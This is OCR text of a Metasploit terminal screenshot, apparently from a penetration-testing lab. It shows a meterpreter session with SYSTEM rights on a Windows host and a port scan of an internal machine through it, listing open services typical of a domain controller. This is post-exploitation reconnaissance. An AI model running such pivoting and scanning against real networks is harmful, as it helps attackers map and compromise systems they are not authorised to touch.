 kali@Nessus: ~
文件 动作 编辑 查看 帮助
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/win NT AUTHORITY\SYSTEM 192.168.40.128:8888
dows @ STU1 -> 192.168.40.129:14
98 (192.168.40.129)
msf6 exploit(multi/handler) > use auxiliary/scanner/portscan/tcp
msf6 auxiliary(scanner/portscan/tcp) > set rhosts 192.168.52.138
rhosts => 192.168.52.138
msf6 auxiliary(scanner/portscan/tcp) > eun
[-] Unknown command: eun.
msf6 auxiliary(scanner/portscan/tcp) > run
[+] 192.168.52.138: - 192.168.52.138:53 - TCP OPEN
[+] 192.168.52.138: - 192.168.52.138:80 - TCP OPEN
[+] 192.168.52.138: - 192.168.52.138:88 - TCP OPEN
[+] 192.168.52.138: - 192.168.52.138:135 - TCP OPEN
[+] 192.168.52.138: - 192.168.52.138:139 - TCP OPEN
[+] 192.168.52.138: - 192.168.52.138:389 - TCP OPEN
[+] 192.168.52.138: - 192.168.52.138:445 - TCP OPEN
[+] 192.168.52.138: - 192.168.52.138:464 - TCP OPEN
[+] 192.168.52.138: - 192.168.52.138:593 - TCP OPEN
[+] 192.168.52.138: - 192.168.52.138:636 - TCP OPEN